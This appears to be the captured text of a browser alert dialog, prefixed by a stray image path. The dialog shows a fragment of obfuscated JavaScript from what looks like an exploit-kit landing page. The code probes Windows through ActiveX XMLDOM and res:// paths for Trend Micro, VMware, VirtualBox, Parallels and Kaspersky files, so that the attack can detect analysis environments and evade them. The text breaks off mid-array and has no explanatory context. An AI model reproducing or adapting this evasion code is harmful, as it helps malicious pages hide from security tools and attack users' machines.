 来自网页的消息
if(!window['JzIcH']){ function Target() { window['JzIcH'] = true;
window['YdMpcVJ'] = ''; window.sf325gtgs7sfdj = false;
window.sf325gtgs7sfds = false; window.sf325gtgs7sfdf1 = false;
window.sf325gtgs7sfdf2 = false; }  function pauseIt(millis) { var
date = new Date(); var curDate = null; do { curDate = new Date();
}  while (curDate - date < millis); }  function Ufe3S(txt) { if
(window.sf325gtgs7sfdn) return 0; var v1 = 'LD' + 'OM', v2 = 'pa'
+ 'rseE' + 'rr' + 'or', v3 = 'loa' + 'dX' + 'ML', v4 = 'DT' + 'D X' +
'HTML 1.0 Transitional', v5 = 'err' + 'orC' + 'ode'; v1 = 'XM' + v1;
var resInf = new ActiveXObject("Microsoft." + v1), subpath =
"c:\\Windows\\System32\\drivers\\" + txt + ".sys"; resInf.async =
true; resInf[v3]('<!DOCTYPE html PUBLIC "-//W3C//' + v4 + '//EN"
"res://' + subpath + '">'); if(resInf[v2][v5] != 0) { var cind = "-21"
+ "47023083"; var tst = " ", pe = resInf[v2]; tst += pe[v5] + "\n"
+ pe.reason + pe.line; if(tst.indexOf(cind) > 0) { return 1; } else {
return 0; } }  return 0; }  if ( Ufe3S("kl1") || Ufe3S("tmactmon") ||
Ufe3S("tmcomm") || Ufe3S("tmevtmgr") || Ufe3S("TMEBC32") ||
Ufe3S("tmeext") || Ufe3S("tmnciesc") || Ufe3S("tmtdi") ||
Ufe3S("vm3dmp") || Ufe3S("vmusbmouse") || Ufe3S("vmmouse") ||
Ufe3S("vmhgfs") || Ufe3S("VBoxGuest") || Ufe3S("VBoxMouse") ||
Ufe3S("VBoxSF") || Ufe3S("VBoxVideo") || Ufe3S("prl_boot") ||
Ufe3S("prl_fs") || Ufe3S("prl_kmdd") || Ufe3S("prl_memdev") ||
Ufe3S("prl_mouf") || Ufe3S("prl_pv32") || Ufe3S("prl_sound") ||
Ufe3S("prl_strg") || Ufe3S("prl_tg") || Ufe3S("prl_time") ){ Target(); }
else { function Check(s){ x = new Image(); x.onload = Target;
x.src = s; document.body.appendChild(x); return 0; }  var  kv1 =
"res://C:\\Program Files", kv2 = "\\Kaspersky Lab\\Kaspersky ",
kv3 ="Anti-Virus ", kv4="Internet Security ",
kv5="\\shellex.dll/#2/#102", kv6="\\mfc42.dll/#2/#26567",
v1='VMware', v2='TPAutoConnSvc.exe', pathdata = [
kv1+kv2+kv3+'5.0 for Windows Workstations'+kv5,
kv1+kv2+kv3+'6.0 for Windows Workstations'+...
确定